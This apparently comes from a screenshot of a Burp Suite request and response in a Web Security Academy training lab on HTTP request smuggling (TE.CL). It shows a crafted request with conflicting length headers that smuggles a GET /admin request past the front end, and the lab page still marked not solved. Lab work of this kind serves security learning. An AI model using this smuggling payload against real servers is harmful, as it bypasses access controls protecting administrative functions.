 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0af8009c034e81c781be668600f00001.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 72 \r \n
8 GET /admin HTTP/1.1 \r \n
9 Host: 0af8009c034e81c781be668600f00001.web-security-academy.net \r \n
10 Content-Length: 19 \r \n
11 \r \n
12 foo= \r \n
13 \r \n
14 0 \r \n
15 \r \n
16
Response
Pretty Raw Hex Render
Web Security
Academy
Exploiting HTTP
request smuggling
to bypass front-
end security
controls, TE.CL
vulnerability
LAB Not solved
Back to lab description
Home | My acc
Admin interface only available to local users